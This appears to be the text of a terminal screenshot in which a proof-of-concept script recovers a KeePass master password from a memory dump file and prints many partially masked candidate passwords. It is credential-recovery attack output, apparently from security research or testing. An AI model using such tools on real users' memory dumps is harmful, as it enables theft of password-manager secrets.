 [Nov 01, 2023 - 19:39:23 (CET)] exegol-nightly keepass-dump-masterkey # python3 poc.py ./../KeePassDumpFull.dmp
2023-11-01 19:39:36,344 [.] [main] Opened ./../KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de